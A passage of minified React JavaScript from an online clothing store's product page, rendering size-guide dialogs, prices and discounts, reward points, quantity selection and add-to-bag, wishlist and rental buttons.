",r.createElement(m.xu,(0,n.Z)({as:"span"},h.drawerProductInfoItem.bold),null==t?void 0:t.c_size)),r.createElement(m.xv,(0,n.Z)({},h.drawerProductInfoItem,{fontWeight:"semibold",color:"#101111"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==t?void 0:t.currency)||w,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==t?void 0:t.price))))))),r.createElement(E.ze,{paddingTop:{base:4,md:6},paddingBottom:{base:0,md:0},paddingX:{base:"16px",md:"40px"}},r.createElement(g.zx,{variant:"primary",disabled:!(""!==z&&""!==O&&!B),site:v.id,fontSize:"CUM"==v.id?"14px":"16px",width:"full",minHeight:"LC"==v.id?"56px":"52px",size:"lg","data-selenium-id":"pdp-outofstock-submit",onClick:()=>{H()}},"Confirm"))))};var X=a(47335);const K=({sizeGuide:e,isOpen:t,onClose:a})=>{const{site:l}=(0,I.Z)(),i=l.id,o=(0,u.jC)("PdpSizeGuide",{variant:i});return r.createElement(E.dy,{isOpen:t,motionPreset:"slideInBottom",scrollBehavior:"inside","data-selenium-id":"pdp-product-size-guide-flyout"},r.createElement(E.P1,{background:"linear-gradient(0deg, rgba(16, 17, 17, 0.35), rgba(16, 17, 17, 0.35)), linear-gradient(0deg, rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45))"}),r.createElement(E.sc,{maxWidth:{base:"90%",md:"500px"},fontFamily:`${l.id}.primary`},r.createElement(E.OX,{boxShadow:"none",paddingTop:{base:"24px",md:"40px"},paddingBottom:{base:"12px",md:"12px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.kC,{alignItems:"center"},r.createElement(m.X6,o.heading,null==e?void 0:e.title),r.createElement(g.hU,(0,n.Z)({},o.closeIcon,{onClick:a,icon:r.createElement(b.Tw,{boxSize:"10px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.Ng,{paddingTop:{base:"12px !important",md:"12px !important"},paddingBottom:{base:"24px !important",md:"40px !important"},paddingX:{base:"16px",md:"40px"},sx:o.productSizeGuide,"data-selenium-id":"pdp-product-size-guide-flyout-content"},r.createElement(m.Kq,{spacing:{base:6,md:4}},(null==e?void 0:e.image)||(null==e?void 0:e.desktopImage)&&r.createElement(m.kC,{px:8,justify:"center"},(null==e?void 0:e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(r.Fragment,null,r.createElement(X.J1,null,r.createElement(x.Ei,{maxHeight:"321px",alt:"Size Guide",src:null==e?void 0:e.image})),r.createElement(X.sw,null,r.createElement(x.Ei,{maxHeight:"463px",alt:"Size Guide",src:null==e?void 0:e.desktopImage}))),(null==e?void 0:e.image)&&!(null!=e&&e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.image}),!(null!=e&&e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.desktopImage})),r.createElement(m.xu,{dangerouslySetInnerHTML:{__html:null==e?void 0:e.body}})))))};K.displayName="SizeGuideFlyout",K.propTypes={sizeGuide:o().object.isRequired,isOpen:o().bool.isRequired,onClose:o().func.isRequired};const $=K,Q=({sizeGuide:e,isOpen:t,onClose:a})=>{const{site:l}=(0,I.Z)(),i=l.id,o=(0,u.jC)("PdpSizeGuide",{variant:i});return r.createElement(E.u_,{size:"xl",isCentered:!0,scrollBehavior:"inside",isOpen:t,onClose:a,"data-selenium-id":"pdp-product-size-guide-modal"},r.createElement(E.ZA,{background:"linear-gradient(0deg, rgba(16, 17, 17, 0.35), rgba(16, 17, 17, 0.35)), linear-gradient(0deg, rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45))"}),r.createElement(E.hz,{maxWidth:"1150px",width:{base:"calc(100% - 32px)",md:"auto"},borderRadius:0},r.createElement(E.xB,{boxShadow:"none",paddingTop:{base:"20px",md:"20px"},paddingBottom:"0px",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,o.heading),r.createElement(g.hU,(0,n.Z)({},o.closeIcon,{onClick:a,icon:r.createElement(b.Tw,{boxSize:"10px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.fe,{paddingTop:"0px !important",paddingBottom:{base:"24px",md:"40px"},paddingX:{base:"16px",md:"40px"},sx:o.productSizeGuide,"data-selenium-id":"pdp-product-size-guide-modal-content"},r.createElement(m.Ug,{flexDirection:{base:"column-reverse",md:"row"},spacing:{base:6,md:10},align:"flex-start"},r.createElement(m.xu,{flex:1,maxWidth:"706px",dangerouslySetInnerHTML:{__html:null==e?void 0:e.body}}),(null==e?void 0:e.image)||(null==e?void 0:e.desktopImage)&&r.createElement(m.kC,{justify:"center"},(null==e?void 0:e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(r.Fragment,null,r.createElement(X.J1,null,r.createElement(x.Ei,{maxHeight:"321px",alt:"Size Guide",src:null==e?void 0:e.image})),r.createElement(X.sw,null,r.createElement(x.Ei,{maxHeight:"463px",alt:"Size Guide",src:null==e?void 0:e.desktopImage}))),(null==e?void 0:e.image)&&!(null!=e&&e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.image}),!(null!=e&&e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.desktopImage}))))))};Q.displayName="SizeGuideModal",Q.propTypes={sizeGuide:o().object.isRequired,isOpen:o().bool.isRequired,onClose:o().func.isRequired};const Y=Q;var J=a(70237),ee=a(93162),te=a(34093),ae=a(46066);const le=({product:e,name:t,price:a,priceWas:l,isProductLoading:i=!1,currency:o,category:d,productType:c,isRentalProduct:g,productPromotions:v,c_turntoReviewCount:f,c_turntoAverageRating:x,customer:E})=>{const{site:b}=(0,I.Z)(),h=(0,s.Z)(),w=(0,u.yK)(),{currency:k}=(0,y.U8)(),S=null==c?void 0:c.set,C=e&&e.c_prices&&e.c_prices.sales&&e.c_prices.list&&e.c_prices.list.value>0?Math.round((e.c_prices.list.value-e.c_prices.sales.value)/e.c_prices.list.value*100):null;return r.createElement(m.Kq,(0,n.Z)({spacing:4},w.productHeader,{marginY:[4,4,4,0,0]}),d&&r.createElement(p.Od,{isLoaded:d,minWidth:32,width:"full"},r.createElement(_.Z,{categories:d,page:"pdp"})),r.createElement(p.Od,{isLoaded:t||!i},r.createElement(m.X6,(0,n.Z)({as:"h1","data-selenium-id":"pdp-product-name"},w.productTitle),`${t}`)),e&&e.c_prices&&r.createElement(m.Kq,{spacing:0},r.createElement(m.xu,null,e.c_prices&&e.c_prices.sales&&e.c_prices.list&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.sales.value)),r.createElement(m.xv,(0,n.Z)({},w.productPriceWas,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.list.value)),null!==C&&r.createElement(m.xv,w.productDiscount,"-",C,"%")),e.c_prices&&!e.c_prices.list&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(a))),!e.c_prices&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(a)))),g&&r.createElement(m.xv,(0,n.Z)({},w.productPrice,{fontWeight:"bold","data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),h.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==e?void 0:e.c_rentalPrice))),e&&e.productPromotions&&e.productPromotions.map(((e,t)=>r.createElement(r.Fragment,{key:`callout-${t}`},e.calloutMsg&&""!==e.calloutMsg&&r.createElement(m.xu,(0,n.Z)({},w.productPricePromo,{"data-selenium-id":`pdp-promo-message-${t}`,"aria-label":"poduct-promo",dangerouslySetInnerHTML:{__html:e.calloutMsg}}))))),r.createElement(p.Od,{isLoaded:!i,minWidth:32,width:"full"},"LC"!==b.id&&r.createElement(P,{product:e})))};le.propTypes={name:o().string,price:o().number,priceWas:o().bool,currency:o().string,category:o().array,productType:o().object,isRentalProduct:o().bool,productPromotions:o().array,c_turntoReviewCount:o().number,c_turntoAverageRating:o().string,customer:o().object},(0,T.Z)(g.zx);const ne=(0,r.forwardRef)((({product:e,sitePreferences:t,category:a,categoryName:i="",showFullLink:o=!1,imageSize:_="md",isWishlistLoading:P=!1,addToCart:T,addToCartLoading:O=!1,updateCart:L,addToWishlist:M,updateWishlist:F,isFavourite:R=!1,isProductLoading:U,isProductPartOfSet:H=!1,onVariantSelected:W=(()=>{}),customer:V,custom:G,priceWas:q=!1,validateOrderability:K=((e,t,a,l)=>!U&&(null==e?void 0:e.orderable)&&t>0&&(t<=a||t<=l))},Q)=>{var ne,re,ie,oe,de,ce;const se=(0,s.Z)(),ue=(0,d.k6)(),me=(0,d.TH)(),{site:pe}=(0,I.Z)(),ge=pe.id,ve=(0,u.mq)("ProductView",{variant:ge}),{isOpen:fe,onOpen:xe,onClose:Ee}=(0,h.sH)(),[be,ye]=((0,u.Fg)(),(0,r.useState)(!1)),{showLoading:he,showInventoryMessage:we,inventoryMessage:ke,quantity:Se,minOrderQuantity:Ce,setQuantity:_e,variant:ze,variationParams:Ie,variationAttributes:Ze,variationGroups:Pe,stockLevel:Te,atsQuantity:Oe,isPreorderable:Le,stepQuantity:Me}=(0,y.iB)(e,H),Fe=null==e?void 0:e.type.set,Be=(0,r.useRef)(null),{currency:Re}=(0,y.U8)(),[Ue,He]=(0,r.useState)(""),[We,Ae]=(0,r.useState)(""),Ve=e&&e.c_prices&&e.c_prices.sales&&e.c_prices.list?e.c_prices.sales.value:null==e?void 0:e.price,je=Ve/((null==t?void 0:t.divisorRewardPoint)||20)||0,Ge=je>Math.floor(je)+.5?Math.ceil(je):Math.floor(je)||0,qe=10*Ve,{isOpen:De,onToggle:Ne,onClose:Xe}=(0,v.qY)(),{isOpen:Ke,onToggle:$e,onClose:Qe}=(0,v.qY)(),{isOpen:Ye,onOpen:Je,onClose:et}=(0,v.qY)();var tt={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!1,vertical:!0,adaptiveHeight:!0};(0,r.useEffect)((()=>{_e(1)}),[ze]);const at=(0,D.p)(),lt=(e={})=>{const{scrollErrorIntoView:t=!0}=e,a=K(ze,Se,Te,Oe),l=!Fe&&!a,n=l&&t;return ye(l),n&&Be.current.scrollIntoView({behavior:"smooth",block:"center"}),l&&at({title:"Please select the size you want to add",status:"error"}),a};(0,r.useEffect)((()=>{ye(!1)}),[ze]);const nt=(t={isStickyBtns:!1})=>{const a=[],i={update:se.formatMessage({defaultMessage:[{type:0,value:"Update"}],id:"product_view.button.update"}),outOfStock:se.formatMessage({defaultMessage:[{type:0,value:"Out of Stock"}],id:"product_view.button.outOfStock"}),addToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add to Bag"}],id:"product_view.button.add_to_cart"}),addSetToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Cart"}],id:"product_view.button.add_set_to_cart"}),addToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add to Wishlist"}],id:"product_view.button.add_to_wishlist"}),addSetToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Wishlist"}],id:"product_view.button.add_set_to_wishlist"}),preorder:se.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"product_view.button.preorder"}),rentalProduct:se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"})},o=(0,D.p)(),d=function(){var e=(0,l.Z)((function*(){if(!lt())return null;if(!T&&!L)return null;if(L)yield L(ze,Se);else try{(yield T(ze,Se))&&document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:1}}))}catch(e){o({title:se.formatMessage(ee.oj),status:"error"})}}));return function(){return e.apply(this,arguments)}}(),s=function(){var t=(0,l.Z)((function*(){return lt()&&(F||M)?void M(e,ze,Se):null}));return function(){return t.apply(this,arguments)}}();return(T||L)&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-add-to-bag",key:"cart-button",onClick:d,disabled:P||U||0===Te&&!Le||O,width:"100%",variant:"primary",site:ge,size:"xl"},t.isStickyBtns?{minHeight:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),0===Te&&!Le&&i.outOfStock,0===Te&&Le&&i.preorder,Te>0&&L?i.update:Fe?i.addSetToCart:Te>0&&i.addToCart)),wt&&t.isStickyBtns&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl"},t.isStickyBtns?{minHeight:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),i.rentalProduct)),(M||F)&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-add-to-widhlist","aria-label":"Add to Wishlist",key:"wishlist-button",onClick:s,disabled:P||U||0===Te&&!Le,isLoading:P,width:"100%",variant:"primary",site:ge},t.isStickyBtns?{minHeight:{base:"52px"},maxWidth:{base:"52px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"},maxWidth:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"},maxWidth:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"},maxWidth:{base:"52px",md:"60px"}}),R?r.createElement(c.W2,{width:5,height:5}):r.createElement(c.h_,{width:5,height:5}))),a},[rt,it]=(0,r.useState)(!1),[ot,dt]=(0,r.useState)(!1);(0,r.useEffect)((()=>{null!=ze&&ze.orderable||!ot||it(!0)}),[ot]),(0,r.useEffect)((()=>{!U&&ot&&(ct(),dt(!1))}),[U]);const ct=function(){var e=(0,l.Z)((function*(){if(null==ze||!ze.orderable)return it(!0),null;if(it(!1),et(),!lt())return null;if(!T&&!L)return null;if(L)yield L(ze,Se);else try{(yield T(ze,Se))&&(et(),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:1}})))}catch(e){showError()}}));return function(){return e.apply(this,arguments)}}();"function"==typeof Q&&(Q=Q.bind({validateOrderability:lt})),(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&V.isInitialized){var e,t,a={};if(V.c_isLoyaltyEnabled&&V.c_showFriendsAndFamily&&(a=V.c_isLoyaltyCustomer?yield G.contentAsset("pdp_loyalty-is-customer"):V.isGuest?yield G.contentAsset("pdp_loyalty-guest"):yield G.contentAsset("pdp_loyalty-logged")),V.isGuest&&(a=yield G.contentAsset("pdp_loyalty-guest")),He(null===(e=a)||void 0===e?void 0:e.body),(t=yield G.productDetailUsp())&&""!==t){let e=[];const a=(new DOMParser).parseFromString(t,"text/html");a.querySelectorAll(".vertical-slide-item")&&a.querySelectorAll(".vertical-slide-item").forEach((t=>{e.push({text:t.innerHTML.trim()})})),Ae(e)}}})),[z.sk,V.isInitialized,V]),(0,r.useEffect)((()=>{fe&&Ee()}),[me.pathname]),(0,r.useEffect)((()=>{!Fe&&K(ze,Se,Te,Oe)&&ye(!1)}),[Ie]),(0,r.useEffect)((()=>{ze&&W(e,ze,Se)}),[null==ze?void 0:ze.productId,Se]);const st=(0,r.useRef)(null),[ut,mt]=(0,r.useState)(!1);(0,r.useEffect)((()=>{const e=()=>{st.current.getBoundingClientRect().bottom<=10?mt(!0):mt(!1)};return document.addEventListener("scroll",e),()=>{document.removeEventListener("scroll",e)}}),[ut]);const[pt,gt]=(0,r.useState)(null),[vt]=(0,f.ac)("(max-width: 768px)"),{isOpen:ft,onOpen:xt,onClose:Et}=(0,v.qY)(),{isOpen:bt,onOpen:yt,onClose:ht}=(0,v.qY)();(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&V.isInitialized)if(e&&null!=e&&e.c_akeneo_sizeChart&&""!=(null==e?void 0:e.c_akeneo_sizeChart)){const t=yield G.contentAsset(e.c_akeneo_sizeChart);gt(t)}else gt(null)})),[z.sk,V.isInitialized,e]);const wt=!(null==e||!e.c_rentalPrice||null==e||!e.c_rentalURL),kt=()=>{window.open(null==e?void 0:e.c_rentalURL,"_blank","noopener,noreferrer")};return r.createElement(r.Fragment,null,r.createElement(m.kC,(0,n.Z)({direction:"column","data-testid":"product-view",ref:Q},ve.container),r.createElement(u.Fo,{value:ve},U&&r.createElement(te.Z,null),r.createElement(m.kC,{direction:{base:"column",md:"row"},justifyContent:{base:"initial",md:"space-between"},wrap:"nowrap",gap:4},r.createElement(m.xu,ve.imageGalleryContainer,e?r.createElement(r.Fragment,null,r.createElement(C.Z,{size:_,imageGroups:e.imageGroups,c_promotions:e.c_promotions,selectedVariationAttributes:Ie,lazy:H,site:ge,product:e,isProductLoading:U}),r.createElement(X.sw,null,o&&e&&r.createElement(Z.Z,{to:`/product/${e.master.masterId}`},r.createElement(m.xv,{color:"red.1000"},se.formatMessage({defaultMessage:[{type:0,value:"See full details"}],id:"product_view.link.full_details"}))))):r.createElement(C.O,{site:ge})),r.createElement(m.xu,ve.contentContainer,r.createElement(m.Kq,null,r.createElement(m.xu,{display:"block",w:"full"},r.createElement(le,{product:e,name:null==e?void 0:e.name,price:null==e?void 0:e.price,productType:null==e?void 0:e.type,isRentalProduct:wt,productPromotions:null==e?void 0:e.productPromotions,c_turntoReviewCount:null==e?void 0:e.c_turntoReviewCount,c_turntoAverageRating:null==e?void 0:e.c_turntoAverageRating,currency:null==e?void 0:e.currency,category:a,priceWas:q,isProductLoading:U,customer:V})),r.createElement(m.Kq,{align:"stretch",spacing:4,w:"full"},he?r.createElement(r.Fragment,null,r.createElement(p.Od,{height:20,width:64,mt:3}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64})):r.createElement(r.Fragment,null,"LC"!==pe.id&&r.createElement(m.Kq,ve.rewardPointWrap,r.createElement(m.kC,{alignItems:"center",gap:6},r.createElement(x.Ei,{alt:"Loyalty Friends & Family Rewards",src:(0,w.Vh)("static/img/loyalty/friends-and-family-rewards.svg"),width:"70px",mr:"4px"}),r.createElement(m.xv,ve.rewardPoint,"Earn ",Ge," Reward Points")),r.createElement(m.kC,{alignItems:"center",gap:6},r.createElement(x.Ei,{alt:"Loyalty Friends & Family Rewards",src:(0,w.Vh)("static/img/loyalty/discovery-miles.png"),width:"82px",ml:"-8px"}),r.createElement(m.xv,ve.rewardPoint,Intl.NumberFormat("en-US").format(qe)))),r.createElement(m.xu,{marginTop:"0 !important"},r.createElement(B,{product:e})),Ze.map((t=>{var a;const{id:l,name:n,selectedValue:i,values:o=[]}=t;return r.createElement(k.Z,{key:l,onChange:(e,t)=>{t&&ue.replace(t)},variant:"color"===l?"circle":"square",value:null==i?void 0:i.value,displayName:(null==i?void 0:i.name)||"",label:n,site:ge,inventoryMessage:ke&&ze?ke:"",stockLevel:Te,isPreorderable:Le,inStockDate:(null==e||null===(a=e.inventory)||void 0===a?void 0:a.inStockDate)||"",onToggleFindInStore:Ne,onToggleOutOfStock:$e,"data-selenium-id":"pdp-swatch-group",showOptionsMessage:be,errorContainerRef:Be,sizeGuide:pt,onClickSizeGuide:vt?xt:yt},o.map((({href:t,name:a,image:l,value:n,orderable:i})=>{var o;const d=null==e||null===(o=e.variationGroups)||void 0===o?void 0:o.find((e=>{var t;return(null===(t=e.variationValues)||void 0===t?void 0:t.color)===n}));return r.createElement(S.Z,{key:n,href:t,disabled:!i,disabledIsClickable:!0,isOnline:d,value:n,name:a,site:ge,padding:4,isPdp:!0,"data-selenium-id":`pdp-swatch-${n}`,product:e},l?r.createElement(m.xu,{"data-selenium-id":`pdp-swatch-image-${n}`,height:"100%",width:"100%",minWidth:"32px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundImage:l?`url(${l.disBaseLink||l.link})`:""}):a)})))})),pt&&null!=pt.body&&""!=pt.body&&r.createElement($,{sizeGuide:pt,isOpen:ft,onClose:Et}),pt&&null!=pt.body&&""!=pt.body&&r.createElement(Y,{sizeGuide:pt,isOpen:bt,onClose:ht}),ke&&r.createElement(N,{product:e,variant:ze,isOpen:Ke,onClose:Qe,selectedVariationAttributes:Ie,sitePreferences:t})),!Fe&&r.createElement(m.Kq,{align:"stretch",maxWidth:"200px",marginTop:"24px !important"},r.createElement(m.kC,null,r.createElement(m.xu,(0,n.Z)({fontWeight:"bold"},ve.quantityLabel),r.createElement("label",{htmlFor:"quantity"},se.formatMessage({defaultMessage:[{type:0,value:"Quantity"}],id:"product_view.label.quantity"}),":"))),r.createElement(J.Z,{id:"quantity",step:Me,value:Se,min:1,max:(null==e||null===(ne=e.inventory)||void 0===ne?void 0:ne.stockLevel)>0?(null==e||null===(re=e.inventory)||void 0===re?void 0:re.stockLevel)>ee.Oz?ee.Oz:null==e||null===(ie=e.inventory)||void 0===ie?void 0:ie.stockLevel:(null==e||null===(oe=e.inventory)||void 0===oe?void 0:oe.ats)>0?(null==e||null===(de=e.inventory)||void 0===de?void 0:de.ats)>ee.Oz?ee.Oz:null==e||null===(ce=e.inventory)||void 0===ce?void 0:ce.ats:1,onChange:(e,t)=>{t>=0?_e(t):""===e&&_e(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&_e(Ce)},onFocus:e=>{e.target.select()}}))),r.createElement(m.xu,{w:"full",marginTop:0},r.createElement(m.xu,{display:H?"block":"flex",alignItems:"center",marginBottom:wt?6:8,marginTop:6,gap:2,ref:st},nt()),wt&&r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl",marginBottom:8},"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"}))),e&&"LC"!==ge&&r.createElement(r.Fragment,null,r.createElement(p.Od,{isLoaded:!he,alignSelf:"flex-start"},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-in-store",variant:"unstyled",onClick:Ne},ve.drawerOnOpenBtn,{height:"auto",marginBottom:4}),r.createElement(x.Ei,{alt:"Loction Icon",src:(0,w.Vh)("static/img/product/find-in-store.svg"),w:"16px",h:"16px"}),r.createElement(m.xv,ve.findInstore,"Find in store"))),r.createElement(j,{product:e,isOpen:De,onClose:Xe,selectedVariationAttributes:Ie,sitePreferences:t})),r.createElement(r.Fragment,null,We&&We.length>0&&r.createElement(m.xu,null,r.createElement(m.xu,{position:"relative"},r.createElement(ae.Z,tt,We&&We.length>0&&We.map(((e,t)=>r.createElement(m.xu,{key:t,minHeight:{base:"3rem",lg:"auto"},marginTop:{base:0,lg:0},marginBottom:{base:0,lg:4}},r.createElement(m.kC,{flexDirection:"row",gap:1,alignItems:"center",justifyContent:"flex-start",sx:{p:{marginBottom:0}}},r.createElement(x.Ei,{alt:"Loction Icon",src:(0,w.Vh)("static/img/product/info-default.svg"),w:"16px",h:"16px"}),r.createElement(m.xv,(0,n.Z)({},ve.productUsp,{dangerouslySetInnerHTML:{__html:e.text}})))))))))),Ue&&r.createElement(r.Fragment,null,he?r.createElement(p.Od,{w:"full",h:{base:"62px",md:"68px"},mt:"24px !important"}):r.createElement(m.xu,{sx:ve.loyaltySx,dangerouslySetInnerHTML:{__html:Ue}})),r.createElement(A,{product:e,category:a})))),r.createElement(m.xu,{display:!ut||H?{base:"none",md:"none"}:{base:"none",md:"block"},position:"fixed",top:{base:"unset",md:0},bottom:{base:0,md:"unset"},left:0,width:"full",zIndex:"sticky",minHeight:"84px",alignItems:"center",backgroundColor:"white",borderTop:"1px solid #e1e3e4",borderBottom:{base:"none",md:"1px solid #e1e3e4"}},r.createElement(m.kC,{gap:5,alignItems:"center",justify:"space-between",paddingTop:4,paddingBottom:4,layerStyle:"page",overflow:"auto"},r.createElement(m.xu,{overflow:"hidden",display:{base:"none",md:"block"}},r.createElement(p.Od,{isLoaded:null==e?void 0:e.name},r.createElement(m.X6,(0,n.Z)({"data-selenium-id":"pdp-sticky-nav-title"},ve.productTitleSticky),`${null==e?void 0:e.name}`)),r.createElement(p.Od,{isLoaded:null==e?void 0:e.price},e&&e.c_prices&&r.createElement(r.Fragment,null,e.c_prices&&e.c_prices.sales&&e.c_prices.list&&r.createElement(m.kC,{width:"470px"},r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.sales.value)),r.createElement(m.xv,(0,n.Z)({},ve.productPriceWasSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.list.value))),e.c_prices&&!e.c_prices.list&&r.createElement(m.kC,null,r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.price))),!e.c_prices&&r.createElement(m.kC,null,r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==e?void 0:e.price)))))),r.createElement(m.kC,{gap:5,width:{base:"full",md:"auto"}},r.createElement(m.xu,{display:{base:"none",md:"block"}},Ze.map((e=>{const{id:t,name:a,selectedValue:l,values:n=[]}=e;return r.createElement(r.Fragment,{key:t},"size"===t&&r.createElement(k.Z,{"data-selenium-id":"pdp-swatch-group-sticky",wrap:"nowrap",gap:6,key:t,onChange:(e,t)=>{t&&ue.replace(t)},variant:"square",value:null==l?void 0:l.value,displayName:(null==l?void 